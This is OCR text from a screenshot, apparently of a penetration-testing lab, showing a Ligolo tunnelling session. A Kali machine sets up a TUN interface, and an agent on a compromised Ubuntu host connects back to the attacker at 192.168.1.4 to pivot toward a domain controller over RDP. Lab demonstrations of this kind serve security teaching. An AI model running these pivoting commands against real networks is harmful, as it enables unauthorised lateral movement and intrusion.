 File Machine View Input Devices Help
1 2 3 4 15:57
Ligolo
File Actions Edit View Help
Ligolo Pivot Test RDP to DC
Interface 6
Name veth70a8f61
Hardware MAC 06:71:86:12:ba:6c
MTU 1500
Flags up|broadcast|multicast|running
IPv6 Address fe80::471:86ff:fe12:ba6c/64
[Agent : ubuntu@darkside] » start
[Agent : ubuntu@darkside] » INFO[0252] Starting tunnel to ubuntu@darkside
[Agent : ubuntu@darkside] »
[Agent : ubuntu@darkside] »
[Agent : ubuntu@darkside] » listener_add --addr 0.0.0.0:11601 --127.0.0.1:11601 --tcp
error: invalid flag: --127.0.0.1:11601
[Agent : ubuntu@darkside] » listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
INFO[0427] Listener 0 created on remote agent!
[Agent : ubuntu@darkside] »
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip tuntap add user kali mode tun ligolo-double
┌──(kali㉿kali)-[~/pivot]
└─$ sudo ip link set ligolo-double up
┌──(kali㉿kali)-[~/pivot]
└─$
ubuntu@darkside:/tmp/ligolo$ ls
agent
ubuntu@darkside:/tmp/ligolo$ ./agent -connect 192.168.1.4:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="192.168.1.4:11
601"
Right Ctrl